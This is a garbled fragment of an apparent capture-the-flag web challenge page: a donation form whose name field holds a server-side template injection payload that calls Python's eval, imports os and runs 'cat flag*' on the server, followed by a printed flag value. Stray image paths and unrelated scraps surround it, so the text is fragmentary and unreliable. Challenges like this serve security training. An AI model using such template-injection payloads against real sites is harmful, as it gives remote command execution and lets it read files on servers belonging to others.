 donate
The address of your donation
omianbizhixiazai/heisediannaozhuomianbizhixiazai_362061_5.jpg
Your name
s__.__builtins__.eval("__import__('os').popen('cat flag*').read()")}}
Go!
No donation, get out! logout.
collection de musee
myflag13460551-92a3-ed4f-844d-86f8f12ca99c